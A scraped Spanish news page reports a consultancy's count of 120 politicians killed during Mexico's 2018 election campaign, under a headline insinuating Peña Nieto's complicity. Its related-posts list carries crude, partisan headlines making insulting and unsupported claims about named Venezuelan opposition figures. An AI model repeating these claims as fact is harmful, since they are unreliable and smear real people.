			<img src="https://www.lechuguinos.com/wp-content/uploads/2018/02/logo.png" alt="Lechuguinos - Noticias al Día" title="Lechuguinos - Noticias al Día"/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://www.lechuguinos.com/">
			<img src="https://www.lechuguinos.com/wp-content/uploads/2018/02/logo.png" alt="Lechuguinos - Noticias al Día" title="Lechuguinos - Noticias al Día"/>
		</a>
	    </div>
    <div class="menu-principal-container"><ul id="menu-principal-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-46535"><a href="https://www.lechuguinos.com/">Inicio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-46538"><a href="https://www.lechuguinos.com/category/destacado/">+ Destacado</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-46541"><a href="https://www.lechuguinos.com/category/lechuguino/">Lechuguino del Día</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-46537"><a href="https://www.lechuguinos.com/category/politica/">Política</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-46540"><a href="https://www.lechuguinos.com/category/showseros/">Los Showseros</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-46539"><a href="https://www.lechuguinos.com/category/videos/">Videos</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.lechuguinos.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
			</div>
		</div>
	</div>

    
</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-2">
        <article id="post-55557" class="post-55557 post type-post status-publish format-standard has-post-thumbnail hentry category-destacado category-lechuguinos tag-asesinatos tag-lechuguinos tag-mexico tag-pena-nieto tag-violencia-politica" itemscope itemtype="https://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header">
                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.lechuguinos.com/">Inicio</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en Destacado" class="entry-crumb" href="https://www.lechuguinos.com/category/destacado/">Destacado</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">¿PEÑA NIETO CÓMPLICE? Contabilizan 120 políticos asesinados en México durante proceso electoral</span></div></div>

                        <ul class="td-category"><li class="entry-category"><a  href="https://www.lechuguinos.com/category/destacado/">Destacado</a></li><li class="entry-category"><a  href="https://www.lechuguinos.com/category/lechuguinos/">Lechuguinos</a></li></ul>
                        <header class="td-post-title">
                            <h1 class="entry-title">¿PEÑA NIETO CÓMPLICE? Contabilizan 120 políticos asesinados en México durante proceso electoral</h1>

                            

                            <div class="td-module-meta-info">
                                                                <span class="td-post-date td-post-date-no-dot"><time class="entry-date updated td-module-date" datetime="2018-06-21T13:12:00+00:00" >21 junio, 2018</time></span>                                <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-55557">981</span></div>                                                            </div>
                          
                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
        <div class="td-post-sharing-top"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.lechuguinos.com/politicos-asesinados-mexico-campana/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_uid_1_6976ac9497f24" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.lechuguinos.com%2Fpoliticos-asesinados-mexico-campana%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%C2%BFPE%C3%91A+NIETO+C%C3%93MPLICE%3F+Contabilizan+120+pol%C3%ADticos+asesinados+en+M%C3%A9xico+durante+proceso+electoral&url=https%3A%2F%2Fwww.lechuguinos.com%2Fpoliticos-asesinados-mexico-campana%2F&via=%40lechuguinos_com">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=¿PEÑA NIETO CÓMPLICE? Contabilizan 120 políticos asesinados en México durante proceso electoral %0A%0A https://www.lechuguinos.com/politicos-asesinados-mexico-campana/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://www.lechuguinos.com/politicos-asesinados-mexico-campana/&text=¿PEÑA NIETO CÓMPLICE? Contabilizan 120 políticos asesinados en México durante proceso electoral">
                                        <div class="td-social-but-icon"><i class="td-icon-telegram"></i></div>
                                        <div class="td-social-but-text">Telegram</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_uid_1_6976ac9497f24">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

        <div class="td-post-content">
            <div class="td-post-featured-image"><figure><a href="https://www.lechuguinos.com/wp-content/uploads/2018/06/Asesinato-Disparos-Mexico-1.jpg" data-caption="Foto: Lechuguinos.com"><img width="696" height="398" class="entry-thumb td-modal-image" src="https://www.lechuguinos.com/wp-content/uploads/2018/06/Asesinato-Disparos-Mexico-1-696x398.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2018/06/Asesinato-Disparos-Mexico-1-696x398.jpg 696w, https://www.lechuguinos.com/wp-content/uploads/2018/06/Asesinato-Disparos-Mexico-1-300x171.jpg 300w, https://www.lechuguinos.com/wp-content/uploads/2018/06/Asesinato-Disparos-Mexico-1.jpg 700w" sizes="(max-width: 696px) 100vw, 696px" alt="México" title="Asesinato-Disparos-Mexico-1"/></a><figcaption class="wp-caption-text">Foto: Lechuguinos.com</figcaption></figure></div>
            <div class="td-a-rec td-a-rec-id-content_top  td_uid_3_6976ac94987b5_rand td_block_template_1"><div class="td-all-devices">
    <div id="59297-1"><script src="//ads.themoneytizer.com/s/gen.js?type=1"></script><script src="//ads.themoneytizer.com/s/requestform.js?siteId=59297&formatId=1"></script></div>
</div></div><h2>Un total de 120 políticos han sido asesinados en México durante el proceso electoral, que inició el pasado 8 de septiembre de 2017  y se desarrolla hasta la fecha.</h2>
<div class="td-a-rec td-a-rec-id-content_inline  td_uid_2_6976ac949859e_rand td_block_template_1"><div class="td-all-devices">
   <div id="59297-11"><script src="//ads.themoneytizer.com/s/gen.js?type=11"></script><script src="//ads.themoneytizer.com/s/requestform.js?siteId=59297&formatId=11"></script></div>
</div></div><p>De acuerdo con el quinto informe de violencia política México 2018 de la consultora Etellekt, de <strong>los 120 políticos asesinados, 80 eran <a href="https://www.lechuguinos.com/enzo-scarano-opositores-burla/">opositores</a> en relación a los partidos <a href="https://www.lechuguinos.com/sigue-instigando-violencialeopoldo-lopez-llama-al-pueblo-desconocer-gobernantes/">gobernantes</a> en cada entidad donde ocurrieron los hechos.</strong></p>
<p>Además, refiere la consultora, durante este período <strong>también fueron asesinados 351 funcionarios no electos</strong>, de los cuales 307 pertenecían a agencias de seguridad.</p>
<p>Este miércoles, O<strong>mar Gómez Lucatero, quien era candidato a alcalde en la localidad de Aguililla del estado de Michoacán, se sumó a la lista de asesinados.</strong></p>
<p>Gómez <strong>murió tras un ataque armado en la localidad a la cual aspiraba como candidato independiente, alcaldía de la cual había ejercido anteriormente como suplente</strong> , refiere la Agencia EFE.</p>
<p>El informe de violencia política señala que esta situación anticipa el gran desafío de seguridad que tendrán quienes asuman los cargos, <strong>en pro de la paz y gobernabilidad democrática en las regiones con mayor presencia de organizaciones delictivas como los estados de Guerrero, Oaxaca y Michoacán.</strong></p>
<p><strong><em>Redacción Lechuguinos-Con información de AVN</em></strong></p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>Etiquetas</span></li><li><a href="https://www.lechuguinos.com/tag/asesinatos/">asesinatos</a></li><li><a href="https://www.lechuguinos.com/tag/lechuguinos/">Lechuguinos</a></li><li><a href="https://www.lechuguinos.com/tag/mexico/">México</a></li><li><a href="https://www.lechuguinos.com/tag/pena-nieto/">Peña Nieto</a></li><li><a href="https://www.lechuguinos.com/tag/violencia-politica/">Violencia Política</a></li></ul>            </div>

			<div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.lechuguinos.com/politicos-asesinados-mexico-campana/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_uid_4_6976ac94989fb" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.lechuguinos.com%2Fpoliticos-asesinados-mexico-campana%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%C2%BFPE%C3%91A+NIETO+C%C3%93MPLICE%3F+Contabilizan+120+pol%C3%ADticos+asesinados+en+M%C3%A9xico+durante+proceso+electoral&url=https%3A%2F%2Fwww.lechuguinos.com%2Fpoliticos-asesinados-mexico-campana%2F&via=%40lechuguinos_com">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=¿PEÑA NIETO CÓMPLICE? Contabilizan 120 políticos asesinados en México durante proceso electoral %0A%0A https://www.lechuguinos.com/politicos-asesinados-mexico-campana/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://www.lechuguinos.com/politicos-asesinados-mexico-campana/&text=¿PEÑA NIETO CÓMPLICE? Contabilizan 120 políticos asesinados en México durante proceso electoral">
                                        <div class="td-social-but-icon"><i class="td-icon-telegram"></i></div>
                                        <div class="td-social-but-text">Telegram</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_uid_4_6976ac94989fb">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artículo anterior</span><a href="https://www.lechuguinos.com/argentino-aprovecho-rusa-mundial/">¡SIN OFICIO! Hincha argentino se aprovechó de una rusa y no podrá asistir a ningún otro partido del mundial</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artículo siguiente</span><a href="https://www.lechuguinos.com/venezuela-desplazados-colombianos/">¡MUESTRA FRACASO DE SANTOS! Acnur asegura que Venezuela sigue como destino favorito para los desplazados colombianos</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Adrian Gonzalez"></span><meta itemprop="datePublished" content="2018-06-21T13:12:00+00:00"><meta itemprop="dateModified" content="2018-06-21T13:12:00-04:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.lechuguinos.com/politicos-asesinados-mexico-campana/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.lechuguinos.com/wp-content/uploads/2018/02/logo.png"></span><meta itemprop="name" content="Noticias Lechuguinos Venezuela"></span><meta itemprop="headline " content="¿PEÑA NIETO CÓMPLICE? Contabilizan 120 políticos asesinados en México durante proceso electoral"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.lechuguinos.com/wp-content/uploads/2018/06/Asesinato-Disparos-Mexico-1.jpg"><meta itemprop="width" content="700"><meta itemprop="height" content="400"></span>        </footer>

    <div class="td_block_wrap td_block_related_posts td_uid_5_6976ac94992db_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_5_6976ac94992db" ><script>var block_td_uid_5_6976ac94992db = new tdBlock();
block_td_uid_5_6976ac94992db.id = "td_uid_5_6976ac94992db";
block_td_uid_5_6976ac94992db.atts = '{"limit":12,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_5_6976ac94992db_rand","td_column_number":3,"live_filter_cur_post_id":55557,"live_filter_cur_post_author":"18","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_5_6976ac94992db_rand","tdc_css_class_style":"td_uid_5_6976ac94992db_rand_style"}';
block_td_uid_5_6976ac94992db.td_column_number = "3";
block_td_uid_5_6976ac94992db.block_type = "td_block_related_posts";
block_td_uid_5_6976ac94992db.post_count = "12";
block_td_uid_5_6976ac94992db.found_posts = "14141";
block_td_uid_5_6976ac94992db.header_color = "";
block_td_uid_5_6976ac94992db.ajax_pagination_infinite_stop = "";
block_td_uid_5_6976ac94992db.max_num_pages = "1179";
tdBlocksArray.push(block_td_uid_5_6976ac94992db);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_6_6976ac94b04b0" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_5_6976ac94992db" href="#">Artículo relacionados</a><a id="td_uid_7_6976ac94b04b5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_5_6976ac94992db" href="#">Más del autor</a></h4><div id=td_uid_5_6976ac94992db class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/" rel="bookmark" class="td-image-wrap" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)"><img width="218" height="150" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2024/07/egu3-218x150.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2024/07/egu3-218x150.jpg 218w, https://www.lechuguinos.com/wp-content/uploads/2024/07/egu3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/" rel="bookmark" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)">¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/maria-corina-hija-independecia-eeuu/" rel="bookmark" class="td-image-wrap" title="¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de la Independencia de Estados Unidos (+FOTO)"><img width="218" height="150" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2024/07/maria-corinaa-218x150.webp" srcset="https://www.lechuguinos.com/wp-content/uploads/2024/07/maria-corinaa-218x150.webp 218w, https://www.lechuguinos.com/wp-content/uploads/2024/07/maria-corinaa-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de la Independencia de Estados Unidos (+FOTO)"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/maria-corina-hija-independecia-eeuu/" rel="bookmark" title="¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de la Independencia de Estados Unidos (+FOTO)">¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de la Independencia de Estados Unidos (+FOTO)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/conozca-amantes-de-maria-corina-machado-amor-prohibido/" rel="bookmark" class="td-image-wrap" title="¡TREMENDO BETA! Conozca los amantes de María Corina Machado a quienes le profesa su amor prohibido (+VIDEO)"><img width="218" height="150" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2019/10/maria-corina-canta-218x150.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2019/10/maria-corina-canta-218x150.jpg 218w, https://www.lechuguinos.com/wp-content/uploads/2019/10/maria-corina-canta-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="María Corina Machado: El G4 es un cártel que utiliza el interinato para repartirse dinero" title="¡TREMENDO BETA! Conozca los amantes de María Corina Machado a quienes le profesa su amor prohibido (+VIDEO)"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/conozca-amantes-de-maria-corina-machado-amor-prohibido/" rel="bookmark" title="¡TREMENDO BETA! Conozca los amantes de María Corina Machado a quienes le profesa su amor prohibido (+VIDEO)">¡TREMENDO BETA! Conozca los amantes de María Corina Machado a quienes le profesa su amor prohibido (+VIDEO)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/se-filtra-audio-de-maria-corina-machado-atacando-delsa-solorzano/" rel="bookmark" class="td-image-wrap" title="BOMBAZO! Se filtra audio de María Corina Machado contra Delsa Solorzano al bajar de la tarima en La Victoria (+AUDIO)"><img width="218" height="150" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2019/08/maria-corina-machado-218x150.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2019/08/maria-corina-machado-218x150.jpg 218w, https://www.lechuguinos.com/wp-content/uploads/2019/08/maria-corina-machado-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="María Corina Machado: El G4 es un cártel que utiliza el interinato para repartirse dinero" title="BOMBAZO! Se filtra audio de María Corina Machado contra Delsa Solorzano al bajar de la tarima en La Victoria (+AUDIO)"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/se-filtra-audio-de-maria-corina-machado-atacando-delsa-solorzano/" rel="bookmark" title="BOMBAZO! Se filtra audio de María Corina Machado contra Delsa Solorzano al bajar de la tarima en La Victoria (+AUDIO)">BOMBAZO! Se filtra audio de María Corina Machado contra Delsa Solorzano al bajar de la tarima en La Victoria (+AUDIO)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/alertamos-opinion-publica-plagio-imagen/" rel="bookmark" class="td-image-wrap" title="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen"><img width="218" height="150" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/08/¡COMUNICADO-Alertamos-a-la-opinion-publica-sobre-el-plagio-de-nuestra-imagen-218x150.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/08/¡COMUNICADO-Alertamos-a-la-opinion-publica-sobre-el-plagio-de-nuestra-imagen-218x150.jpg 218w, https://www.lechuguinos.com/wp-content/uploads/2023/08/¡COMUNICADO-Alertamos-a-la-opinion-publica-sobre-el-plagio-de-nuestra-imagen-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen" title="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/alertamos-opinion-publica-plagio-imagen/" rel="bookmark" title="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen">¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/stalin-gonzalez-trump-matraca-e-loco/" rel="bookmark" class="td-image-wrap" title="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco (+VIDEO)"><img width="218" height="150" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2021/07/stalin-gonzalez-218x150.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2021/07/stalin-gonzalez-218x150.jpg 218w, https://www.lechuguinos.com/wp-content/uploads/2021/07/stalin-gonzalez-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#039; loco" title="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco (+VIDEO)"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/stalin-gonzalez-trump-matraca-e-loco/" rel="bookmark" title="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco (+VIDEO)">¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco (+VIDEO)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/economia-venezolana-crecera-ucab/" rel="bookmark" class="td-image-wrap" title="¡LA DERECHA CON PRURITO ANAL! Economía venezolana crecerá 3,6% al cierre de 2023 según la UCAB"><img width="218" height="150" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2022/04/Economia-vzla-218x150.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2022/04/Economia-vzla-218x150.jpg 218w, https://www.lechuguinos.com/wp-content/uploads/2022/04/Economia-vzla-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="conomía venezolana crecerá 3,6% al cierre de 2023 según la UCAB" title="¡LA DERECHA CON PRURITO ANAL! Economía venezolana crecerá 3,6% al cierre de 2023 según la UCAB"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/economia-venezolana-crecera-ucab/" rel="bookmark" title="¡LA DERECHA CON PRURITO ANAL! Economía venezolana crecerá 3,6% al cierre de 2023 según la UCAB">¡LA DERECHA CON PRURITO ANAL! Economía venezolana crecerá 3,6% al cierre de 2023 según la UCAB</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/freddy-superlano-pena-muerte-rechazaron/" rel="bookmark" class="td-image-wrap" title="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron (+TUITS)"><img width="218" height="150" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/06/DESDE-EL-MOTEL-PENELOPE-Freddy-Superlano-habla-de-pena-de-muerte-y-hasta-sus-jala-mecate-lo-rechazaron-218x150.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/06/DESDE-EL-MOTEL-PENELOPE-Freddy-Superlano-habla-de-pena-de-muerte-y-hasta-sus-jala-mecate-lo-rechazaron-218x150.jpg 218w, https://www.lechuguinos.com/wp-content/uploads/2023/06/DESDE-EL-MOTEL-PENELOPE-Freddy-Superlano-habla-de-pena-de-muerte-y-hasta-sus-jala-mecate-lo-rechazaron-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron" title="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron (+TUITS)"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/freddy-superlano-pena-muerte-rechazaron/" rel="bookmark" title="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron (+TUITS)">¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron (+TUITS)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/ningun-inscrito-primarias-oposicion/" rel="bookmark" class="td-image-wrap" title="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición"><img width="218" height="150" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/06/¡BRILLAN-POR-SU-AUSENCIA-A-una-semana-que-se-abrio-el-proceso-ningun-candidato-se-ha-inscrito-en-primarias-de-la-oposicion-218x150.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/06/¡BRILLAN-POR-SU-AUSENCIA-A-una-semana-que-se-abrio-el-proceso-ningun-candidato-se-ha-inscrito-en-primarias-de-la-oposicion-218x150.jpg 218w, https://www.lechuguinos.com/wp-content/uploads/2023/06/¡BRILLAN-POR-SU-AUSENCIA-A-una-semana-que-se-abrio-el-proceso-ningun-candidato-se-ha-inscrito-en-primarias-de-la-oposicion-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición" title="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/ningun-inscrito-primarias-oposicion/" rel="bookmark" title="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición">¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

